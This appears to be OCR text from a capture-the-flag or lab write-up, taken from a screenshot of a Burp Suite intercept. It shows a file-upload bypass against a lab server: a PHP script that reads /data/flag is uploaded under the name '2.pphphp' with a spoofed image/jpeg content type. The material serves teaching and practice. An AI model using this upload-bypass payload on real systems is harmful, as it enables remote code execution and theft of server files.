 FILE UPLOAD 2
请选择要上传的图片：
浏览... 2.jpg 上传
<!--Check1: Extension name check not secure.-->
<!--Check2: Extension name check not secure.-->
Burp Suite Professional v2.0.11beta - demo - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.214.160.92:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 10.214.160.92
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------23597146017144
Content-Length: 438
Origin: http://10.214.160.92
Connection: close
Referer: http://10.214.160.92/
Cookie: authtoken=3180105507.948b556bb1977ccbaa761430751269a3
Upgrade-Insecure-Requests: 1
-----------------------------23597146017144
Content-Disposition: form-data; name="upload_file"; filename="2.pphphp"
Content-Type: image/jpeg
<?php
echo file_get_contents('/data/flag');
?>
-----------------------------23597146017144
Content-Disposition: form-data; name="submit"
上传
-----------------------------23597146017144--